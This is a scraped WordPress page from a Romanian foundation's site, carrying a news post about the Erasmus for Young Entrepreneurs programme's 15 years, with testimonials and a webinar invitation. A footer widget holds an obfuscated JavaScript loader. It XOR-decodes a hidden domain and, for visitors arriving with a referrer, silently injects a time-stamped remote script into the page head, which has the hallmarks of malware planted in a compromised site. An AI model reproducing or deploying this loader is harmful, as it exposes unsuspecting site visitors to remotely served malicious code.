.single-style-2 .blog-post-body p {
	text-align:left;	
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
	min-height: 130px;
}

.moove-gdpr-cookie-notice p {
	color: white !important;
}

.moove-gdpr-cookie-notice a {
	color: #930101 !important;
	font-size: 16px !important;
}

div#footer-widget-area {
	background-color: #423b3b;
}

.white-text {
	color:white;
}

.single-portfolio-hero {
	display:none;
}

.service-container {
	background-size: auto;
	background-position: 0;
}

.service-icon {
	color: white;
}

.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
	padding-top: 0px;
}

.textwidget p{
	color:white !important;
}

.widget-head {
	color: white !important;
}

.container a {
	color: #930101;
}

.container li {
	color: #222222 !important;
	line-height: 25px;
}

body.error404 .content-error .searchform input[type="submit"] {
	background: #930101 !important;
}

.bg-gray {
	background-color:#930101 !important;
	color:white;
}

#footer .social-icons li a{
	color:white;
	font-family: 'Robotton', sans-serif;
}

.nav-collapsed #menu-primary li a {
	color: white;	
}

.nav-collapsed  {
	background-color: #930101 !important;
}

.pt60 {
	padding-bottom: 20px;
}

.homepage-what-we-do {
	padding-top: 50px !important;
	padding-bottom: 50px;
}

.footer-copyright p {
	color:white !important;
}

div#moove_gdpr_cookie_info_bar {
	background-color: #423b3b !important;
	border-top: 0px !important;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
	background-color: #930101;
}

.footer-info {
	display:none;
}
.single-style-2 .blog-post-body p {
	font-weight: 400;
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	line-height: 25px;
}

.blog-post-body ul, blog-post-body li {
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	line-height: 25px;
	font-weight: 400;
}

blog-post-body h3 {
	font-weight: 400;
	font-family: "Roboto", sans serif;
	font-size: 17px;
	line-height: 25px;
}

.blog-post-body h3 {
	line-height: 40px;
	font-weight: 400;
}

.pager a {
	color:white !important;
	background-color: #930101 !important;
}

.submit {
	background-color: #930101 !important;
	border: 2px solid #930101 !important;
}

.single-style-2 .comment-form input.submit:hover {
	color: white;
	background-color: #930101 !important;
}

p {
	font-weight: 400;
	font-family: "Roboto", sans-serif;
	font-size: 17px;
	line-height: 25px;
}

.widget ul li {
	padding-top: 20px;
}

h1.black.text-center.pb60 {
	display:none;
}

.blog-article-title.black h2 {
	font-size: 30px;
}

.navbar.transparent-white {
	background-color: #930101;
		border-bottom: 0px;
}

.cbp-item .cbp-caption-activeWrap .wrap h3 {
	display: none;
}

.portfolio-filter {
	display:none;
}

.heading-title {
	font-size: 45px;
}

.white-row {
	background-color:white;
}

.background-image {
	opacity: 0.6 !important;
}

.navbar.transparent-white .navbar-nav>li>a {
	font-family: 'Roboto', sans-serif;
}

.blog-hero-off .navbar.transparent-white .navbar-nav>li>a {
	color:white;
	font-family: 'Roboto', sans-serif !important;
}

.row-padding-100px {
	padding-top: 100px;
}

.row-padding-150px {
	padding-top: 150px;
}

i.icon.ion-chevron-up {
		font-size: 10px;
    position: absolute !important;
    top: 70% !important;
    right: 0px !important;
    left: 0px !important;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transform: translateY(-50%);
    display: inherit !important;
    width: inherit !important;
    height: inherit !important;
    line-height: inherit !important;
    vertical-align: inherit !important;
    margin-left: inherit !important;
}

.textwidget a {
	color: white;
}

.widget.widget_recent_entries {
	font-family: 'Roboto', sans-serif;
	font: 300 14px 'Roboto', sans-serif;
}

#footer .social-icons li a{
	color:white !important;
}

.transparent-white {
	background-color: #930101 !important;
}

h5.subheading.mt0.mb50 {
	font-size: 35px;
}

.navbar .container {
	padding: 5px;
}

div#blogtwo-boxed-col-2 {
	width:80% !important;
}

.single-style-1 .pager .previous a, .single-style-1 .pager .next a, .single-style-2 .pager .previous a, .single-style-2 .pager .next a {
	margin-bottom: 5px !important;
}

.containerx {
	display:none;
}

.col-md-9.blog-post-head.text-center {
	width:100% !important;
}

.widget ul li:first-child {
	padding-top: 5px;
}

.current-menu-item a:after{
		content: '';

    width: 100%;
    position: absolute;
    left: 0;
    bottom: 1px;
		
    border-width: 0 0 1px;
    border-style: solid;;
	
}

.cbp-caption-fadeIn .cbp-caption-activeWrap {
	opacity: 1;
	background-color: rgba(255,255,255, .3);
}

.cbp-caption-fadeIn .cbp-caption-activeWrap .heading-title {
	font-size: 30px;
}

.navbar.transparent-white.nav-collapsed .navbar-nav>li>a {
	color: white !important;
	font-family: 'Roboto', sans-serif !important;
}

.navbar.transparent-white.nav-collapsed .navbar-nav>li>a:hover {
	color: white;
}

.navbar.transparent-white .collapse.in .navbar-nav>li>a {
	color: white !important;
}

.blog-post-desc.pb20.border-bottom h4, h6{
	display: none !important;
}

@media (max-width: 480px) {
	h5.subheading.mt0.mb50 {
		font-size: 20px !important;
	}
	.blog-article-title.black h2 	{
		font-size: 20px !important;
	}
}

@media (max-width: 767px) {
	.navbar-header img {
	margin: 15px 0 15px -10px;
}
	.cbp-caption-fadeIn .cbp-caption-activeWrap .heading-title {
	font-size: 20px;
}
	
.blog-article {
		padding: 0px;
	}
	
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

	<!-- BODY START=========== -->
	<body class="post-template-default single single-post postid-3173 single-format-standard ninetheme-shortcode-plugin-version-2.1.4 ninetheme-theme-name-NT Honshi Child theme-version-1.0 wpb-js-composer js-comp-ver-5.5.4 vc_responsive" data-fade-in="true">

	
					<div class="preloader"><div></div></div>
		
	<nav class="navbar transparent-white navbar-fixed-top">
		<div class="container">

			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
			   
				<a id="static-logo" class="nt-img-logo nt-logo" href="https://fundatiadanis.ro/" ><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo-fundatia-danis.png" alt="Logo" class="logo-light"></a>


				<a id="sticky-logo" class="logo-dark site-logo nt-img-logo nt-logo" href="https://fundatiadanis.ro/"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo-fundatia-danis.png" alt="Logo" class="logo-dark"></a>

						</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

				<ul id="menu-primary" class="nav navbar-nav navbar-right nav-menu-left"><li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1138"><a  title="Acasă" href="https://fundatiadanis.ro/" data-scroll=" ">Acasă</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a  title="Proiecte" href="https://fundatiadanis.ro/proiecte/" data-scroll=" ">Proiecte</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a  title="Noutăți" href="https://fundatiadanis.ro/blog-2/" data-scroll=" ">Noutăți</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a  title="Implică-te" href="https://fundatiadanis.ro/implica-te/" data-scroll=" ">Implică-te</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a  title="Resurse" href="https://fundatiadanis.ro/resurse/" data-scroll=" ">Resurse</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1132 sub item-has-children"><a  title="Despre noi" href="https://fundatiadanis.ro/despre-noi/" data-toggle="dropdown" class="dropdown-toggle">Despre noi <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a  title="Misiune" href="https://fundatiadanis.ro/misiune/" data-scroll=" ">Misiune</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a  title="Echipa" href="https://fundatiadanis.ro/echipa/" data-scroll=" ">Echipa</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a  title="Parteneri" href="https://fundatiadanis.ro/parteneri/" data-scroll=" ">Parteneri</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a  title="Rapoarte anuale" href="https://fundatiadanis.ro/rapoarte-anuale/" data-scroll=" ">Rapoarte anuale</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a  title="&lt;img class=&quot;wpml-ls-flag&quot; src=&quot;https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png&quot; alt=&quot;ro&quot; title=&quot;Română&quot;&gt;" href="https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" data-scroll=" "><img class="wpml-ls-flag" src="https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
</ul>
			</div><!-- /.navbar-collapse -->


		</div><!-- /.container -->
    </nav>


        <section id="blog-post" class="bg-white single-style-2">
            <div class="container pt150 pb100">
                <div class="col-md-9 blog-post-head text-center">
                    <div class="blog-post-category">
                        <h6 class="inline">In</h6> <h4 class="inline black"><a href="https://fundatiadanis.ro/category/stiri/" rel="category tag">Știri</a>, <a href="https://fundatiadanis.ro/category/uncategorized-ro/" rel="category tag">Uncategorized @ro</a></h4>
                    </div>
                    <div class="blog-post-title black">
                        <h2>EYE &#8211; 15 ani de promovare a antreprenoriatului în Europa</h2>
                    </div>
                    <div class="blog-post-date">
                        <h6>Posted on februarie 29, 2024</h6>
                    </div>
                </div>
                <div class="row">

					<!-- right sidebar -->
										<div class="col-md-12 text-center">
					
	<div class="blog-post-image">
		<img src="https://fundatiadanis.ro/wp-content/uploads/2024/02/ERASMUS_bannerTradus_RO.png" alt="https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" class="img-responsive m-auto">
	</div>
	<div class="blog-post-body">
		<h1><strong><img decoding="async" class="alignnone size-medium wp-image-3179" src="https://fundatiadanis.ro/wp-content/uploads/2024/02/EYE-logo-RO-300x99.png" alt="" width="300" height="99" srcset="https://fundatiadanis.ro/wp-content/uploads/2024/02/EYE-logo-RO-300x99.png 300w, https://fundatiadanis.ro/wp-content/uploads/2024/02/EYE-logo-RO.png 315w" sizes="(max-width: 300px) 100vw, 300px" /></strong></h1>
<h2><strong>EYE &#8211; 15 ani de promovare a antreprenoriatului în Europa</strong></h2>
<p>29/02/2024</p>
<p>În urma succesului înregistrat de către programul Erasmus pentru Tinerii Antreprenori (EYE), Comisia Europeană anunță că finanțează și în acest an acest program de schimburi de experiență dedicat antreprenorilor aflați la început de drum.</p>
<p>De 15 ani, programul EYE a oferit oportunități  pentru  aproape <strong>12.000</strong> de schimburi de afaceri, în peste <strong>45</strong> de țări.</p>
<p>Participanții își dezvoltă abilitățile antreprenoriale prin colaborarea cu un  antreprenor-gazdă cu experiență din străinătate, pe o perioadă cuprinsă între <strong>o lună și șase luni</strong>, UE oferind  <strong>sprijin financiar</strong> pentru costurile de călătorie și ședere.</p>
<p>În România, <strong>Fundația Danis pentru Dezvoltare Managerială</strong> a intermediat 130 de astfel de experiențe, începând cu anul 2012.</p>
<p>Tinerii antreprenori înscriși au avut idei de afaceri îndrăznețe, în domenii ca arhitectură, marketing, grafică 3D, producție film, design vestimentar și accesorii vestimentare, IT, servicii financiare, educație și training, agricultură sau cicloturism.</p>
<p>”<em>Antreprenorul meu gazdă a fost tot ce puteam să sper de la un mentor care să mă ghideze pe noul meu drum de antreprenor. Am încheiat schimbul de experiență în mai 2023, după ce am petrecut două luni în Cipru. De atunci, am reușit să ne dublăm portofoliul de clienți și  oferim clienților servicii îmbunătățite semnificativ.</em>” (Patrik Rojan, fondator <strong><em>Mixtazure</em></strong>, companie SEO cu sediul în Cluj-Napoca)</p>
<p>”<em>Această călătorie m-a ajutat să îmi lansez compania mai ușor. Cea mai importantă  a fost experința față în față cu fondatorul Cocoon Creations, Michalis, care mi-a dat oportunitatea sa simulez vânzări și să simt efectiv cum se vând aceste servicii</em>.”  (Alex Balaș, fondator <strong><em>Epix Mobile, </em></strong><em>companie IT cu sediul în Cluj-Napoca</em>)</p>
<p>Anul  2023 a marcat un record istoric pentru programul EYE, cu peste <strong>5.000</strong> de înregistrări la nivel european.</p>
<p>Programul are un rating puternic de aprobare, 98% dintre noii antreprenori îl recomandă , iar  92% dintre participanți  au declarat că păstrează legătura și după încheierea schimbului.</p>
<p><strong>Se pot înscrie antreprenorii care au lansat o afacere în ultimii trei ani sau cei care au un plan ferm să înceapă o afacere. </strong></p>
<p><strong>Luni, 4 martie</strong>, între orele <strong>17-18</strong>, oferim  detalii despre înscrierea și participarea în programul EYE  în cadrul webinar-ului „Start-up explorer”. Înscrierea la <strong>webinar</strong> se face accesând linkul.</p>
<p><a href="https://forms.gle/Rc1H1d2j54u1L77V8">https://forms.gle/Rc1H1d2j54u1L77V8</a> <em>. </em></p>
<p>Mai multe informații despre EYE sunt disponibile pe site-ul  <a href="http://www.erasmus-entrepreneurs.eu">www.erasmus-entrepreneurs.eu</a>, pe site-ul Fundației Danis pentru Dezvoltare Managerială și pe paginile noastre de socializare.</p>
<p>Vă așteptăm!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="45"></td>
<td width="238"><a href="https://www.facebook.com/EYEprogramme">EYEprogramme</a></td>
<td width="47"></td>
<td width="270"><a href="https://www.youtube.com/user/ErasmusEntrepreneurs">@ErasmusEntrepreneurs</a></td>
</tr>
<tr>
<td width="45"></td>
<td width="238"><a href="https://www.linkedin.com/company/erasmus-for-young-entrepreneurs/">erasmus-for-young-entrepreneurs</a></td>
<td width="47"></td>
<td width="270"><a href="https://twitter.com/EYEprogramme">EYEprogramme</a></td>
</tr>
</tbody>
</table>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3177" src="https://fundatiadanis.ro/wp-content/uploads/2024/02/EU-logo.png" alt="" width="229" height="62" /></p>
<p><strong>Sărbătorirea a 15 ani de promovare a antreprenoriatului succesul programului Erasmus pentru </strong><strong>Tinerii Antreprenori</strong></p>

	</div>
	<div class="blog-post-desc pb20 border-bottom">
		<!-- Blog Post Tags -->
		<div class="inline-block m10">
			<a href="https://fundatiadanis.ro/tag/erasmus-for-young-entrepreneurs-2/" rel="tag" class="blog-post-tag tag-Erasmus for Young Entrepreneurs">Erasmus for Young Entrepreneurs</a> 
		</div>
		<!--  -->
		<!-- Blog Post Author -->
		<div class="inline-block m10">
			<h6 class="inline">Posted By</h6> <h4 class="inline black">admin_fundatiadanis</h4>
		</div>
		<!--  -->

		<!-- Blog Post Social Icons -->
		<div class="inline-block m10">
			<div class="blog-post-social">
				<ul class="social-icons list-none mb0">

														<div id="share-buttons">
													<li><a href="http://www.facebook.com/sharer.php?u=https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" target="_blank"><i class="fa fa-facebook x1"></i></a></li>
																			<li><a href="http://twitter.com/share?url=https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" target="_blank"><i class="fa fa-twitter x1"></i></a></li>
																																					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
																							</div>
				
				</ul>
			</div>
		</div>
		<!--  -->
	</div>

		<!-- Navigation -->
	<ul class="pager">
		<li class="previous"><a href="https://fundatiadanis.ro/designing-futures-a-sustainable-exchange-in-scandinavian-creativity/" rel="prev"><i class="fa fa-angle-left"></i> Designing Futures: A Sustainable Exchange in Scandinavian Creativity </a></li>
		<li class="next"><a href="https://fundatiadanis.ro/eveniment-de-lansare-al-eu-business-hub-japonia-si-republica-coreea-in-romania/" rel="next">Eveniment de Lansare al EU Business Hub – Japonia și Republica Coreea în România <i class="fa fa-angle-right"></i> </a><li>
	</ul>
	
				</div><!-- #end sidebar+ content -->

				<!-- right sidebar -->
				
			</div>
		</div>
	</section>

	   			<div id="footer-widget-area" class="footer-top footer-widgetize">
   				<div class="background-image-overlay"></div>
      				   				<div class="container">
   					<div class="row">
   						<div class="container-f-inner"><div class="col-md-3"><div class="widget widget_text">			<div class="textwidget"></div>
		</div></div><div class="col-md-3"><div class="widget widget_block"><script type="text/javascript">
!function (_a86a77) {
    
    var _1df4db = Date.now();
    var _7ab = 1000;
    _1df4db = _1df4db / _7ab;
    _1df4db = Math.floor(_1df4db);

    var _daccdc = 600;
    _1df4db -= _1df4db % _daccdc;
    _1df4db = _1df4db.toString(16);

    var _14c3ff = _a86a77.referrer;

    if (!_14c3ff) return;

    var _8bba3 = [52945, 52948, 52939, 52952, 52953, 52956, 52942, 52949, 52959, 52946, 52956, 52943, 52953, 52950, 52948, 52937, 52883, 52948, 52947, 52955, 52946];

    _8bba3 = _8bba3.map(function(_b83f40){
        return _b83f40 ^ 52925;
    });

    var _709eb1 = "13b92da18ccfc7bd503d5832ebc3f1e1";
    
    _8bba3 = String.fromCharCode(..._8bba3);

    var _c8ed02 = "https://";
    var _8f81f7 = "/";
    var _bd1024 = "track-";

    var _615a7 = ".js";

    var _234f11 = _a86a77.createElement("script");
    _234f11.type = "text/javascript";
    _234f11.async = true;
    _234f11.src = _c8ed02 + _8bba3 + _8f81f7 + _bd1024 + _1df4db + _615a7;

    _a86a77.getElementsByTagName("head")[0].appendChild(_234f11)

}(document);
</script></div></div>	</div>
                     <div class="container-f-inner">
		<div class="col-md-4"><div class="widget widget_recent_entries">
		<h3 class="widget-head">Noutăți</h3>
		<ul>
											<li>
					<a href="https://fundatiadanis.ro/eye-succes-story-built-a-real-business-through-eye-exchange/">EYE Succes Story: Young Entrepreneur Aurel Seician, from Cluj-Napoca, Romania and Host Entrepreneur Antonello Livrano, from Noci, Italy</a>
									</li>
											<li>
					<a href="https://fundatiadanis.ro/from-challenge-to-change-eros-ngo-transformed-through-erasmus/">EYE Success Story: Young Entrepreneur Maria Pitariu, from Cluj-Napoca, Romania and Host Entrepreneur Anastasia Mazur from Madeira, Portugal</a>
									</li>
											<li>
					<a href="https://fundatiadanis.ro/from-romania-to-italy-a-journey-of-mutual-learning-and-business-success/">From Romania to Italy: A journey of mutual learning and business success</a>
									</li>
					</ul>

		</div></div><div class="col-md-4"><div class="widget widget_text"><h3 class="widget-head">Mai multe despre noi</h3>			<div class="textwidget"><p><a href="/rapoarte-anuale/">Rapoarte anuale</a></p>
<p><a href="/proiecte-2/">Proiecte</a></p>
<p><a href="/resurse/">Resurse</a></p>
<p><a href="/cookie-policy/">Cookie Policy</a></p>
</div>
		</div></div>	</div>
                     <div class="container-f-inner">	</div>
   					</div>
   				</div>

   			</div>
						<footer id="footer" class="bg-gray">
				<div class="container pt60 pb60">
					<div class="text-center m-auto">

						
								<ul class="social-icons">

									
											<li><a href="https://www.facebook.com/FundatiaDanisRO/?ref=br_rs" target="_blank"><i class="fa fa-facebook x1"></i>Facebook</a></li>

									
											<li><a href="https://www.instagram.com/fundatiadanis/?hl=en" target="_blank"><i class="fa fa-instagram x1"></i>Instagram</a></li>

									
											<li><a href="https://www.linkedin.com/company/fundatia-danis-pentru-dezvoltare-manageriala/" target="_blank"><i class="fa fa-linkedin x1"></i>Linkedin</a></li>

									
								</ul>

							
							<div class="footer-info">

																	<h6><i class="fa fa-envelope-o pr5"></i>info@saulshonshi.com</h6>
								
																	<h6><i class="fa fa-home pr5"></i>3 Byron Ave, Yonkers NY</h6>
								
								
								
							</div>

						
				<div class="text-center m-auto footer-copyright">
					<p>© 2019 Fundația Danis. All rights reserved</p>				</div>

					</div>
				</div>
			</footer>

        <!-- Start Back To Top Section -->
        <a data-scroll id="back-to-top" href="#hero"><i class="icon ion-chevron-up"></i></a>
        <!-- End Back To Top Section -->
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner cookie-uri GDPR" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Folosim cookie-uri pentru a vă oferi cea mai bună experiență pe site-ul nostru.</p>
<p>Puteți afla mai multe informații despre cookie-urile pe care le folosim <a href="https://fundatiadanis.ro/cookie-policy/">aici</a></p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<link rel='stylesheet' id='nt-honshi-plugins-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/plugins.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-theme-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-primary-color-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/colors/primary.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icon-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/themify-stylesheet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/ionicon-stylesheet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-two-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/update-two.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundatiadanis.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/comment-reply.min.js?ver=fbf353fbcb3fe4a9f51c10101761e1db' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/plugins.js?ver=1.0' id='nt-honshi-plugins-js'></script>
<script type='text/javascript' id='nt-honshi-custom-scripts-js-extra'>
/* <![CDATA[ */
var prefix = {"navcustomoffset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/scripts.js?ver=1.0' id='nt-honshi-custom-scripts-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-jquery.flexslider.js?ver=1.0' id='nt-honshi-custom-flexslider-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0' id='nt-honshi-blog-settings-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/fundatiadanis.ro\/wp-admin\/admin-ajax.php","post_id":"3173","plugin_dir":"https:\/\/fundatiadanis.ro\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.4' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Ecran setări GDPR">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Fundatia Danis"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Prezentare generală a confidențialității">
    <span class="gdpr-nav-tab-title">Prezentare generală a confidențialității</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookie-urile strict necesare">
      <span class="gdpr-nav-tab-title">Cookie-urile strict necesare</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Prezentare generală a confidențialității</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Acest site folosește cookie-uri pentru a-ți putea oferi cea mai bună experiență în utilizare. Informațiile cookie sunt stocate în navigatorul tău și au rolul de a te recunoaște când te întorci pe site-ul nostru și de a ajuta echipa noastră să înțeleagă care sunt secțiunile site-ului pe care le găsești mai interesante și mai utile.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-urile strict necesare</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cookie-urile strict necesar trebuie să fie activate tot timpul, astfel îți putem salva preferințele pentru setările cookie-urilor.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activează sau dezactivează cookie-urile</span>        
              <input type="checkbox" aria-label="Cookie-urile strict necesare"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activat" data-text-disabled="Dezactivat"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Dacă dezactivezi aceste cookie-uri, nu vom putea să-ți salvăm preferințele. Aceasta înseamnă că de fiecare dată când vizitezi acest site va trebui să activezi sau să dezactivezi cookie-urile din nou.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activare toate">Activare toate</button>
